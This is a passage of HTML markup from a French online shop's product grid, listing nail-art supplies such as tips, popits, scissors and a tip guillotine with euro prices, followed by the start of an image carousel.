	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.50</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/support-magnetique-pour-capsules-nailart/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Support Magnétique pour Capsules Nailart" srcset="https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99-768x769.jpg 768w, https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99-700x701.jpg 700w, https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2024/06/Screenshot_2024-06-29-23-57-01-90_57e717c094f371a1dada6567a1123b99.jpg 1026w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="5559" aria-label="Support Magnétique pour Capsules Nailart">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=5559" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5559" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Support Magnétique pour Capsules Nailart&rdquo;" rel="nofollow" data-success_message="« Support Magnétique pour Capsules Nailart » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5559" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/equipements/chablons-popits-capsules/">Chablons - Popits - Capsules</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/support-magnetique-pour-capsules-nailart/'>Support Magnétique pour Capsules Nailart</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/fibre-de-verre/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/02/Photoroom-20240212_234709-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fibre de Verre" srcset="https://sublimiss.fr/wp-content/uploads/2024/02/Photoroom-20240212_234709-800x800.png 800w, https://sublimiss.fr/wp-content/uploads/2024/02/Photoroom-20240212_234709-150x150.png 150w, https://sublimiss.fr/wp-content/uploads/2024/02/Photoroom-20240212_234709-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="5447" aria-label="Fibre de Verre">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=5447" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5447" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Fibre de Verre&rdquo;" rel="nofollow" data-success_message="« Fibre de Verre » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5447" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/fibre-de-verre/'>Fibre de Verre</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/capsules-americaines-express-manucure-nail-tips-emi-forme-amande-120pcs/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/01/Stilet-4-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capsules Américaines Express Manucure Nail Tips E.Mi, Forme Amande 120pcs" srcset="https://sublimiss.fr/wp-content/uploads/2023/01/Stilet-4-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/01/Stilet-4-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/01/Stilet-4-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="5378" aria-label="Capsules Américaines Express Manucure Nail Tips E.Mi, Forme Amande 120pcs">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=5378" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5378" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5378" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Capsules Américaines Express Manucure Nail Tips E.Mi, Forme Amande 120pcs&rdquo;" rel="nofollow" data-success_message="« Capsules Américaines Express Manucure Nail Tips E.Mi, Forme Amande 120pcs » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5378" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/capsules-americaines-express-manucure-nail-tips-emi-forme-amande-120pcs/'>Capsules Américaines Express Manucure Nail Tips E.Mi, Forme Amande 120pcs</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/popits-moules-pour-les-faux-ongles-amande-140pcs/"> 
                                                    <img loading="lazy" decoding="async" width="600" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/03/0d6ad9c3_fb40_11eb_bbdb_2c768a54e108_a4eaaca5_3633_11ec_bbde_2c768a54e10b.resize1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Popits (Moules pour les Faux Ongles) Amande 140pcs" srcset="https://sublimiss.fr/wp-content/uploads/2023/03/0d6ad9c3_fb40_11eb_bbdb_2c768a54e108_a4eaaca5_3633_11ec_bbde_2c768a54e10b.resize1.png 600w, https://sublimiss.fr/wp-content/uploads/2023/03/0d6ad9c3_fb40_11eb_bbdb_2c768a54e108_a4eaaca5_3633_11ec_bbde_2c768a54e10b.resize1-225x300.png 225w" sizes="(max-width: 600px) 100vw, 600px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="4207" aria-label="Popits (Moules pour les Faux Ongles) Amande 140pcs">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=4207" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4207" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4207" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Popits (Moules pour les Faux Ongles) Amande 140pcs&rdquo;" rel="nofollow" data-success_message="« Popits (Moules pour les Faux Ongles) Amande 140pcs » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4207" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/popits-moules-pour-les-faux-ongles-amande-140pcs/'>Popits (Moules pour les Faux Ongles) Amande 140pcs</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/ciseaux-de-details/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ciseaux de Détails" srcset="https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709-800x800.png 800w, https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709-300x300.png 300w, https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709-1024x1024.png 1024w, https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709-150x150.png 150w, https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709-768x768.png 768w, https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709-700x700.png 700w, https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709-100x100.png 100w, https://sublimiss.fr/wp-content/uploads/2023/02/PhotoRoom-20230227_002709.png 1512w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="4122" aria-label="Ciseaux de Détails">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="https://sublimiss.fr/produit/ciseaux-de-details/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4122" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4122" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Ciseaux de Détails&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4122" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/ciseaux-de-details/'>Ciseaux de Détails</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/capsules-americaines-express-manucure-nail-tips-emi-forme-coffin-120-pcs/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/01/Arochnyy-kvadrat-4-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capsules Américaines Express Manucure Nail Tips E.Mi forme Coffin 120 pcs" srcset="https://sublimiss.fr/wp-content/uploads/2023/01/Arochnyy-kvadrat-4-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/01/Arochnyy-kvadrat-4-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/01/Arochnyy-kvadrat-4-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="3529" aria-label="Capsules Américaines Express Manucure Nail Tips E.Mi forme Coffin 120 pcs">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=3529" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3529" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Capsules Américaines Express Manucure Nail Tips E.Mi forme Coffin 120 pcs&rdquo;" rel="nofollow" data-success_message="« Capsules Américaines Express Manucure Nail Tips E.Mi forme Coffin 120 pcs » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3529" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/capsules-americaines-express-manucure-nail-tips-emi-forme-coffin-120-pcs/'>Capsules Américaines Express Manucure Nail Tips E.Mi forme Coffin 120 pcs</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/guillotine-coupe-capsules/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/01/2044850080-732469813-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guillotine (coupe capsules)" srcset="https://sublimiss.fr/wp-content/uploads/2023/01/2044850080-732469813.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/01/2044850080-732469813-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/01/2044850080-732469813-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/01/2044850080-732469813-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/01/2044850080-732469813-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/01/2044850080-732469813-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="3302" aria-label="Guillotine (coupe capsules)">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=3302" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3302" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3302" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Guillotine (coupe capsules)&rdquo;" rel="nofollow" data-success_message="« Guillotine (coupe capsules) » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3302" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/guillotine-coupe-capsules/'>Guillotine (coupe capsules)</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/capsules-emi-roses-ovales-50-pieces/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capsules E.Mi Roses Ovales 50 Pièces" srcset="https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744-800x800.png 800w, https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744-300x300.png 300w, https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744-1024x1024.png 1024w, https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744-150x150.png 150w, https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744-768x768.png 768w, https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744-700x700.png 700w, https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744-100x100.png 100w, https://sublimiss.fr/wp-content/uploads/2022/12/PhotoRoom-20230129_121744.png 1512w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="2559" aria-label="Capsules E.Mi Roses Ovales 50 Pièces">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=2559" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2559" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Capsules E.Mi Roses Ovales 50 Pièces&rdquo;" rel="nofollow" data-success_message="« Capsules E.Mi Roses Ovales 50 Pièces » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2559" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/capsules-emi-roses-ovales-50-pieces/'>Capsules E.Mi Roses Ovales 50 Pièces</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/chablons-emi-100-pieces/"> 
                                                    <img loading="lazy" decoding="async" width="600" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/12/Chablons-EMI-100pcs.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chablons E.Mi 100 Pièces" srcset="https://sublimiss.fr/wp-content/uploads/2022/12/Chablons-EMI-100pcs.jpeg 600w, https://sublimiss.fr/wp-content/uploads/2022/12/Chablons-EMI-100pcs-225x300.jpeg 225w" sizes="(max-width: 600px) 100vw, 600px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="2555" aria-label="Chablons E.Mi 100 Pièces">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=2555" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2555" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2555" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Chablons E.Mi 100 Pièces&rdquo;" rel="nofollow" data-success_message="« Chablons E.Mi 100 Pièces » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2555" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/chablons-emi-100-pieces/'>Chablons E.Mi 100 Pièces</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                                            </div>
                </div>            
            
        				</div>
				</div>
				<div class="elementor-element elementor-element-43c0279 elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="43c0279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.sublimiss.fr/boutique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Voir tous les produits</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad87188 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad87188" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6966f0" data-id="b6966f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964f850 elementor-widget elementor-widget-image-carousel" data-id="964f850" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;speed&quot;:600,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;autoplay_speed&quot;:8000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://sublimiss.fr/wp-content/uploads/elementor/thumbs/Тёмный-фиолет-JOAN-1-scaled-pzib3w4jmkrjtlp752slx3j1vna2opwzh78bbehf68.jpg" alt="Тёмный + фиолет JOAN" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://sublimiss.fr/wp-content/uploads/elementor/thumbs/IMG_20210414_180058-01-1-scaled-pzib1q3xvbsr1yuisn2ko57sknylxub9ih30hfp3io.jpg" alt="IMG_20210414_180058-01" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://sublimiss.fr/wp-content/uploads/elementor/thumbs/IMG_20211001_104648-01-1-pzib196ugb5l8zj3jfraf9hhvqa03ag3g5c9uge6mo.jpg" alt="IMG_20211001_104648-01" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 sur 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://sublimiss.fr/wp-content/uploads/elementor/thumbs/IMG_20210530_103317-1-scaled-pzib1hne5th65h6t61exjpcn874b0kdohb7n5y1n2o.jpg" alt="IMG_20210530_103317" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 sur 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://sublimiss.fr/wp-content/uploads/elementor/thumbs/IMG_20210630_150440-01-1-scaled-pzib13jtbaxvbbragdbj0awqbf1st3tpfdfcysmjo0.jpg" alt="IMG_20210630_150440-01" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 sur 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" 